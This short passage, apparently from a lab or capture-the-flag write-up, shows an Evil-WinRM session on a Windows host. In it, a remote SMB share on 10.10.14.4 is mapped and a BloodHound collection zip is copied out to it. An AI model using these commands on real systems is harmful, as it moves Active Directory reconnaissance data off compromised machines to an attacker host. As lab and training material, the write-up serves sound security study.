 *Evil-WinRM* PS C:\Windows\Registration\CRMLog> net use x: \\10.10.14.4\share /USER:test test
The command completed successfully.
*Evil-WinRM* PS C:\Windows\Registration\CRMLog> copy 20240329053814_BloodHound.zip x:\
*Evil-WinRM* PS C:\Windows\Registration\CRMLog>
*Evil-WinRM* PS C:\Windows\Registration\CRMLog>